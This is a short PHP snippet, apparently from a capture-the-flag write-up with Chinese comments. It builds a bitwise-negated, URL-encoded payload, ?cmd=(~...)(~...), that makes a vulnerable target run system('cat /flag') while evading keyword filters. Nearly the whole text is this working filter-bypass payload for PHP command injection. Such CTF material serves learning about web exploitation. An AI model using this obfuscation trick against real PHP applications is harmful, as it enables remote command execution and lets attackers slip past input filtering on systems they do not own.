 //取反传参
<?php
$a = "system";
$b = "cat /flag";
$c = urlencode(~$a);
$d = urlencode(~$b);
//输出得到取反传参内容
echo "?cmd=(~".$c.")(~".$d.");"
?>